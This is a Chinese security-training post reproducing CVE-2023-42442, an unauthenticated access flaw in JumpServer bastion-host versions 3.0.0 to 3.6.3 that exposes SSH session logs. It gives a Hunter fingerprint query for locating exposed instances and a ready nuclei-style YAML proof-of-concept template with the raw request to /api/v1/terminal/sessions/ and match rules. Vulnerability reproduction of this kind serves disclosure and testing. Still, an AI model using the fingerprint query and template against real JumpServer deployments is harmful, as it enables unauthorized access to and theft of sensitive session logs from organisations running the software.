本文由掌控安全学院 - 江月 投稿

【漏洞复现】JumpServer未授权访问漏洞 CVE-2023-42442

【JumpServer开源堡垒机介绍】

JumpServer开源堡垒机是一款运维安全审计系统产品,提供身份验证、授权控制、账号管理、安全审计等功能支持,帮助企业快速构建运维安全审计能力。JumpServer开源堡垒机通过企业版或者软硬件一体机的方式,向企业级用户交付开源增值的运维安全审计解决方案。



该漏洞存在于JumpServer中,是一个未授权访问漏洞。api/api/v1/terminal/sessions/权限控制存在逻辑错误,可以被攻击者匿名访问。未经身份验证的远程攻击者可利用该漏洞下载ssh日志,并可借此远程窃取敏感信息。存储在 S3、OSS 或其他云存储中的ssh会话不受影响。

【受影响版本:】JumpServer 3.0.0 - 3.6.3

【指纹搜索】

Hunter:app.name=”JumpServer”



【漏洞验证】



【自动化POC验证】



【Ykait-Poc验证】

id: JumpServer

info:

name: JumpServer

author: hacker

severity: info

description: description

reference:

- https://

tags: tags

requests:

- raw:

- |+

GET /api/v1/terminal/sessions/ HTTP/1.1

Host: {{Hostname}}

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Encoding: identity

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Cookie: jms_csrftoken=7jey7HadfzOeWIPuaS9y3RjwrlfamxlRN6oigeqCeg8Tkcl3QdvbUUd3Hs5aZa8q; SESSION_COOKIE_NAME_PREFIX=jms_; jms_public_key="LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlHZk1BMEdDU3FHU0liM0RRRUJBUVVBQTRHTkFEQ0JpUUtCZ1FEWUlIL2g5REszNFFEZlpWcjdISHpYSTRsLwozLzdEOVlsWEYrQjdxOW1rM3R4RjF0bk53WWNLbUQrQjBsVFVxYjZiTWVnMjRWeW9mM0o3L1hMNHpvUFhZNFp1CkgxZmc2Zk9vbXBxUUptemFsTGY5ZEJXdHBmd1pUVW1MejZpZlhRTDA3QkxYZWRIeXVPZHlyZU1ELzRlWU40OUkKNk9ZMWsvQTNKVGw0eG5TWjRRSURBUUFCCi0tLS0tRU5EIFBVQkxJQyBLRVktLS0tLQ=="; jms_sessionid=z62zrdkzk7rfjldmbrymv8ol5v5q4tud

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0

matchers-condition: and

matchers:

- type: word

part: body

words:

- user

- type: status

status:

- 200

没看够~?欢迎关注!